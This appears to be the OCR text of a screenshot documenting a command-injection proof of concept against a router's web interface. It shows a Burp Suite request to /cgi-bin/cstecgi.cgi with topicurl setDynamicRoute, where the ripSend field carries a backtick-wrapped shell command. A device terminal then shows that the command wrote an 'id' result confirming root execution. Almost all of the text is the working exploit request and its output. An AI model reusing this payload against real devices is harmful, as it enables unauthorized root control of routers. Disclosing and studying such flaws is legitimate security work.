 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://192.168.122.15 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.122.15
3 Content-Length: 100
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://192.168.122.15
9 Referer: http://192.168.122.15/basic/index.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"ripSend":"`id > /1.txt;`",
"topicurl":"setDynamicRoute",
"token":"00000000000000000000000000000000"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Content-Type-Options: nosniff
3 Content-Length: 368
4 Connection: close
5 Date: Thu, 30 Nov 2023 09:08:08 GMT
6 Server: lighttpd/1.4.59
7
8 SendMsgToApplysentadifferentnumberofbytesthanexpected
,send-1byte
9 LktosCommandExecutionFailed
10 Pleasecheckapplyservice
11 SendMsgToApplysentadifferentnumberofbytesthanexpected
,send-1byte
12 LktosCommandExecutionFailed
13 Pleasecheckapplyservice
14 {
15 "success":true,
16 "error":null,
17 "lan_ip":"192.168.0.1",
18 "wtime":"0",
19 "reserv":"reserv"
20 }
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 5
Parrot Terminal
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
/ # ls
bin etc mnt proc root sys usr web
dev lib overlay rom sbin tmp var www
/ # ls
1.txt etc overlay root tmp web
bin lib proc sbin usr www
dev mnt rom sys var
/ # cat 1.txt
uid=0(root) gid=0(root) groups=0(root)
/ #